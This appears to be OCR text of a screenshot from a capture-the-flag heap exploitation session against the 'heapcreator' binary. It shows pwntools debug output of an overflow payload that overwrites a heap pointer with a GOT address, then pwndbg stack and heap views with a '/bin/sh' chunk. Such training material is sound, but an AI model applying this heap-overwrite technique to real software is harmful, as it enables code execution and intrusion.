 IPython: C:Users/qianenzhao
bamuwe@bamuwe: ~/heapcre
IPython: C:Users/qianenzhao
b' 4. Delete a Heap               \n'
b' 5. Exit                        \n'
b'--------------------------------\n'
b'Your choice :'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xf bytes:
b'Size of Heap : '
[DEBUG] Sent 0x4 bytes:
b'112\n'
[DEBUG] Received 0x10 bytes:
b'Content of heap:'
[DEBUG] Sent 0x51 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41
│AAAA│AAAA│AAAA│AAAA│
*
00000040  ef be ad de  00 00 00 00  18 20 60 00  00 00 00 00
│····│····│· `·│····│
00000050  0a
│·│
00000051
[*] Switching to interactive mode
[DEBUG] Received 0x141 bytes:
b'SuccessFul\n'
b'--------------------------------\n'
b'          Heap Creator          \n'
b'--------------------------------\n'
b' 1. Create a Heap               \n'
b' 2. Edit a Heap                 \n'
b' 3. Show a Heap                 \n'
b' 4. Delete a Heap               \n'
b' 5. Exit                        \n'
b'--------------------------------\n'
b'Your choice :'
SuccessFul
--------------------------------
Heap Creator
--------------------------------
1. Create a Heap
2. Edit a Heap
3. Show a Heap
4. Delete a Heap
5. Exit
--------------------------------
Your choice :$
0x7f5bc1c769fa                         nop    word ptr [rax + rax]
0x7f5bc1c76a00 <write>                 cmp    dword ptr [rip + 2d1d99h], 0
0x7f5bc1c76a07 <write+7>               jne    7f5bc1c76a19h                 <write+25>
↓
0x7f5bc1c76a19 <write+25>              sub    rsp, 8
[ STACK ]
00:0000│ rsp 0x7fff867c3038 —▸ 0x400d96 (main+115) ◂— lea rax, [rbp - 10h]
01:0008│ rsi 0x7fff867c3040 —▸ 0x7fff867c0a31 ◂— 0x0
02:0010│     0x7fff867c3048 ◂— 0x97907c43e0d64500
03:0018│ rbp 0x7fff867c3050 —▸ 0x400e00 (__libc_csu_init) ◂— push r15
04:0020│     0x7fff867c3058 —▸ 0x7f5bc1ba0830 (__libc_start_main+240) ◂— mov edi,
eax
05:0028│     0x7fff867c3060 ◂— 0x0
06:0030│     0x7fff867c3068 —▸ 0x7fff867c3138 —▸ 0x7fff867c3dee ◂— './heapcreator'
07:0038│     0x7fff867c3070 ◂— 0x100000000
[ BACKTRACE ]
► 0   0x7f5bc1c769b0 __read_nocancel+7
1         0x400d96 main+115
2   0x7f5bc1ba0830 __libc_start_main+240
3         0x400779 _start+41
pwndbg> vis
0xaaa000        0x0000000000000000      0x0000000000000021      ........!.......
0xaaa010        0x0000000000000018      0x0000000000aaa030      ........0.......
0xaaa020        0x0000000000000000      0x0000000000000021      ........!.......
0xaaa030        0x4141414141414141      0x4141414141414141      AAAAAAAAAAAAAAAA
0xaaa040        0x4141414141414141      0x0000000000000081      AAAAAAAA........
0xaaa050        0x4141414141414141      0x4141414141414141      AAAAAAAAAAAAAAAA
0xaaa060        0x4141414141414141      0x4141414141414141      AAAAAAAAAAAAAAAA
0xaaa070        0x4141414141414141      0x4141414141414141      AAAAAAAAAAAAAAAA
0xaaa080        0x4141414141414141      0x4141414141414141      AAAAAAAAAAAAAAAA
0xaaa090        0x00000000deadbeef      0x0000000000602018      ......... `.....
0xaaa0a0        0x000000000000000a      0x0000000000000021      ........!.......
0xaaa0b0        0x0000000a32323232      0x0000000000000000      2222............
0xaaa0c0        0x0000000000000000      0x0000000000000021      ........!.......
0xaaa0d0        0x0000000000000010      0x0000000000aaa0f0      ................
0xaaa0e0        0x0000000000000000      0x0000000000000021      ........!.......
0xaaa0f0        0x0068732f6e69622f      0x000000000000000a      /bin/sh.........
0xaaa100        0x0000000000000000      0x0000000000020f01      ................ <-- Top chunk
pwndbg>